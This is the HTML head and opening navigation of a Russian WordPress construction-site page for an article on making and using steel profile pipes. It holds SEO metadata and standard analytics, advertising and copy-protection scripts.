

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remont-stroitelstvo77.ru/etapy-izgotovleniya-i-sfera-primeneniya-stal-noy-profil-noy-truby/
body_size: 36045
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta name="telderi" content="11a8c35c788514cdc178f4ed21e305d2" />
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="QctcYIyUD2MKmyp3RMGO7aufMavZgWhtYywf9qsZa-c"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://remont-stroitelstvo77.ru/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
			//]]></script>
	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Этапы изготовления и сфера применения стальной профильной трубы</title>
	<link rel="canonical" href="https://remont-stroitelstvo77.ru/etapy-izgotovleniya-i-sfera-primeneniya-stal-noy-profil-noy-truby/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Этапы изготовления и сфера применения стальной профильной трубы" />
	<meta property="og:description" content="Профильные трубы из стали являются полым трубным изделием, которое обладает квадратным/прямоугольным/овальным или иным сечением. Последнее сильно отличается от обыкновенного круглого сечения, в чем и заключается его основное отличие. Любая конфигурация сечения придает трубе дополнительную прочность из-за возникновения специфических ребер жесткости. Именно они помогают выдерживать трубам интенсивные статистические нагрузки. Большинство профильных труб обладают многослойной структурой, которая" />
	<meta property="og:url" content="https://remont-stroitelstvo77.ru/etapy-izgotovleniya-i-sfera-primeneniya-stal-noy-profil-noy-truby/" />
	<meta property="og:site_name" content="Ремонт и строительство" />
	<meta property="article:published_time" content="2022-08-08T08:07:00+00:00" />
	<meta property="og:image" content="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="269" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://remont-stroitelstvo77.ru/#website","url":"https://remont-stroitelstvo77.ru/","name":"Ремонт и строительство","description":"Ремонт и строительство полов, стен, кровли, отделочные работы и материалы","publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remont-stroitelstvo77.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/etapy-izgotovleniya-i-sfera-primeneniya-stal-noy-profil-noy-truby/#primaryimage","url":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg","contentUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg","width":550,"height":269},{"@type":"WebPage","@id":"https://remont-stroitelstvo77.ru/etapy-izgotovleniya-i-sfera-primeneniya-stal-noy-profil-noy-truby/#webpage","url":"https://remont-stroitelstvo77.ru/etapy-izgotovleniya-i-sfera-primeneniya-stal-noy-profil-noy-truby/","name":"Этапы изготовления и сфера применения стальной профильной трубы","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/#website"},"primaryImageOfPage":{"@id":"https://remont-stroitelstvo77.ru/etapy-izgotovleniya-i-sfera-primeneniya-stal-noy-profil-noy-truby/#primaryimage"},"datePublished":"2022-08-08T08:07:00+00:00","dateModified":"2022-08-08T08:07:00+00:00","breadcrumb":{"@id":"https://remont-stroitelstvo77.ru/etapy-izgotovleniya-i-sfera-primeneniya-stal-noy-profil-noy-truby/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remont-stroitelstvo77.ru/etapy-izgotovleniya-i-sfera-primeneniya-stal-noy-profil-noy-truby/"]}]},{"@type":"BreadcrumbList","@id":"https://remont-stroitelstvo77.ru/etapy-izgotovleniya-i-sfera-primeneniya-stal-noy-profil-noy-truby/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://remont-stroitelstvo77.ru/"},{"@type":"ListItem","position":2,"name":"Новости","item":"https://remont-stroitelstvo77.ru/category/novosti/"},{"@type":"ListItem","position":3,"name":"Этапы изготовления и сфера применения стальной профильной трубы"}]},{"@type":"Article","@id":"https://remont-stroitelstvo77.ru/etapy-izgotovleniya-i-sfera-primeneniya-stal-noy-profil-noy-truby/#article","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/etapy-izgotovleniya-i-sfera-primeneniya-stal-noy-profil-noy-truby/#webpage"},"author":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"headline":"Этапы изготовления и сфера применения стальной профильной трубы","datePublished":"2022-08-08T08:07:00+00:00","dateModified":"2022-08-08T08:07:00+00:00","mainEntityOfPage":{"@id":"https://remont-stroitelstvo77.ru/etapy-izgotovleniya-i-sfera-primeneniya-stal-noy-profil-noy-truby/#webpage"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"image":{"@id":"https://remont-stroitelstvo77.ru/etapy-izgotovleniya-i-sfera-primeneniya-stal-noy-profil-noy-truby/#primaryimage"},"thumbnailUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg","articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remont-stroitelstvo77.ru/etapy-izgotovleniya-i-sfera-primeneniya-stal-noy-profil-noy-truby/#respond"]}]},{"@type":["Person","Organization"],"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","caption":"admin"},"logo":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/"},"sameAs":["https://remont-stroitelstvo77.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента" href="https://remont-stroitelstvo77.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев" href="https://remont-stroitelstvo77.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев к &laquo;Этапы изготовления и сфера применения стальной профильной трубы&raquo;" href="https://remont-stroitelstvo77.ru/etapy-izgotovleniya-i-sfera-primeneniya-stal-noy-profil-noy-truby/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/remont-stroitelstvo77.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://remont-stroitelstvo77.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='toc-css-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.19' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 110%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container {background: #ededed;border: 1px solid #634500;}div#ez-toc-container p.ez-toc-title {color: #593b00;}div#ez-toc-container ul.ez-toc-list a {color: #774401;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='normalize.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin_orange-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1608817681' type='text/css' media='all' />
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://remont-stroitelstvo77.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://remont-stroitelstvo77.ru/wp-json/wp/v2/posts/9380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://remont-stroitelstvo77.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://remont-stroitelstvo77.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://remont-stroitelstvo77.ru/?p=9380' />
<link rel="alternate" type="application/json+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fetapy-izgotovleniya-i-sfera-primeneniya-stal-noy-profil-noy-truby%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fetapy-izgotovleniya-i-sfera-primeneniya-stal-noy-profil-noy-truby%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '9380';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%AD%D1%82%D0%B0%D0%BF%D1%8B+%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B8+%D1%81%D1%84%D0%B5%D1%80%D0%B0+%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F+%D1%81%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9+%D0%BF%D1%80%D0%BE%D1%84%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9+%D1%82%D1%80%D1%83%D0%B1%D1%8B';
	window._wp_rp_post_tags = ['%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8', 'ppp', 'lili', 'imag', '4', 'polli', 'content'];
	window._wp_rp_promoted_content = false;
</script>
<link rel="stylesheet" href="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<script type="text/javascript">
		var ajaxurl = 'https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/favicon.ico" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://remont-stroitelstvo77.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.text_block table td {
	padding: 5px 2px;
}
#rpwwt-recent-posts-widget-with-thumbnails-2 img {
	max-width: 100%;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:50px;width:120px;}body{font-family:Roboto;color:#262626;font-size:15px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#2b2b2b;}h1,.h1{font-size:40px;}h2,.h2{font-size:28px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var ajaxUrlFlatPM = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41388628-1', 'auto');
  ga('send', 'pageview');

</script>    
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('046175399c8e4f5c90728ed76ca7caa8');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4875783246893003"
     crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-9380 single-format-standard unselectable skin_orange mobile_header_style_dark header_style_transparent wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																					<div class="logo">
																	<a href="https://remont-stroitelstvo77.ru/"><img  alt="Ремонт и строительство" data-src="/wp-content/themes/bestbuild/assets/images/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/themes/bestbuild/assets/images/logo.png" alt="Ремонт и строительство" /></noscript><span>РЕМОНТ </span><p>И СТРОИТЕЛЬСТВО</p></a>
															</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-verxnee-menyu" class="main_menu_nav"><li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
